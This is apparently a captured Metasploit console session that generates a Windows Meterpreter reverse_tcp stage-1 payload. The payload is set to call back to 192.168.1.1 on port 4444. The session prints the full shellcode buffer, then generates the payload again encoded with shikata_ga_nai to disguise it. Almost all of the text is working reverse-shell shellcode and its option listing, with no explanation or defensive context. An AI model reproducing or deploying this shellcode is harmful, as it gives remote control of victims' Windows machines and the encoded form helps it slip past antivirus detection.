 msf5 payload(windows/meterpreter/reverse_tcp) > generate
# windows/meterpreter/reverse_tcp - 283 bytes (stage 1)
# https://metasploit.com/
# VERBOSE=false, LHOST=192.168.1.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5, PingbackRetries=0,
# PingbackSleep=30, PayloadUUIDTracking=false,
# EnableStageEncoding=false, StageEncoderSaveRegisters=,
# StageEncodingFallback=true, PrependMigrate=false,
# EXITFUNC=process, AutoLoadStdapi=true,
# AutoVerifySession=true, AutoVerifySessionTimeout=30,
# InitialAutoRunScript=, AutoRunScript=, AutoSystemInfo=true,
# EnableUnicodeEncoding=false, SessionRetryTotal=3600,
# SessionRetryWait=10, SessionExpirationTimeout=604800,
# SessionCommunicationTimeout=300, PayloadProcessCommandLine=,
# AutoUnhookProcess=false
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89" +
"\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29" +
"\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x01\x01\x68\x02" +
"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5" +
"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68" +
"\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02" +
"\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00" +
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00" +
"\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6" +
"\x75\xee\xc3"
msf5 payload(windows/meterpreter/reverse_tcp) > generate -e x86/shikata_ga_nai -i 2
# windows/meterpreter/reverse_tcp - 337 bytes (stage 1)
# https://metasploit.com/
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LHOST=192.168.1.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5, PingbackRetries=0,
# PingbackSleep=30, PayloadUUIDTracking=false,
# EnableStageEncoding=false, StageEncoderSaveRegisters=,
# StageEncodingFallback=true, PrependMigrate=false,
# EXITFUNC=process, AutoLoadStdapi=true,
# AutoVerifySession=true, AutoVerifySessionTimeout=30,
# InitialAutoRunScript=, AutoRunScript=, AutoSystemInfo=true,
# EnableUnicodeEncoding=false, SessionRetryTotal=3600,
# SessionRetryWait=10, SessionExpirationTimeout=604800,
# SessionCommunicationTimeout=300, PayloadProcessCommandLine=,
# AutoUnhookProcess=false
buf =
"\xdb\xd9\xd9\x74\x24\xf4\xbe\x36\x43\x90\x20\x5f\x33\xc9" +
"\xb1\x4e\x31\x77\x19\x03\x77\x19\x83\xef\xfc\xd4\xb6\x4a" +
"\xeb\xc1\x4d\x4f\x18\xac\x15\xfd\x7f\x09\xe4\x33\x49\x24" +
"\xaf\xb0\xa4\xba\x01\xf2\x20\x41\x27\xea\xae\xc2\xc4\xbd" +
"\x2f\xab\x96\xf2\x4a\xdd\xde\xf3\x31\xb5\x2b\xc6\x2c\x6a" +
"\x74\x99\x91\x19\xc0\xd1\xbf\x38\xac\xe4\xd9\x45\xe0\xe9" +
"\xe8\xfa\xd1\x6a\x44\x6b\xec\x2e\xd4\x79\x3b\xb6\x26\x7b" +
"\x20\x1a\x52\x37\x31\x4d\xa5\x33\x53\xd9\xe2\x37\x95\x61" +
"\x0d\x7a\x40\x6c\x60\x19\x29\x4b\x4a\xb5\x8d\x53\xba\xda" +
"\xee\x2e\xc7\x4a\x38\xec\xa4\x4e\x2e\x19\xaa\x73\x1f\x11" +
"\x93\xe3\x37\x87\xe8\x99\x28\x94\xca\xa2\xc3\xd2\x42\xfb" +
"\x7c\x1d\xe8\x32\x6f\x25\xd8\x02\xf3\x2c\x11\xf1\xfd\x1a" +
"\xef\x1f\xdb\xda\xf3\x27\x26\xc0\xcb\x76\x7c\x49\x7d\x26" +
"\xca\x60\x6b\x2c\x8e\xb2\xd0\xa7\x70\xb3\x77\xf2\xaf\x9c" +
"\xd8\x32\xfc\x7e\x57\xae\xff\xb1\x6e\x8c\xfb\x09\x7c\x85" +
"\x28\x75\x00\x8d\x1b\x66\xab\xa3\x23\xc7\x93\x7c\x8d\xc2" +
"\x03\xea\xb1\x74\x39\x14\xf6\xe6\x24\x17\x5e\xfb\x45\x09" +
"\x9a\x90\x8f\x95\x09\x5b\x23\x35\xb6\x5f\xc0\xfd\xf8\x6c" +
"\xbb\x15\x74\x4a\x50\x67\xeb\xd8\x14\x5d\x12\xbc\xa1\x7a" +
"\xdd\xb5\xce\xa7\xae\x71\x83\xc2\x8b\x37\x23\xad\x96\xb7" +
"\xd6\xea\x43\x86\xb6\x13\xbd\x33\x85\x6b\x24\x78\x88\x7d" +
"\x81\xb7\x0c\x0c\x33\x1a\xa4\xf7\xb9\x47\x12\xfe\x99\xaf" +
"\xcf\x91\x25\xb8\xf7\x15\x1a\x3d\x6b\x00\x4b\x1b\xb1\xe0" +
"\x02\x2b\xd2\xc1\x51\x63\x30\x39\xdd\xa8\xfa\x65\xdc\xec" +
"\x2b"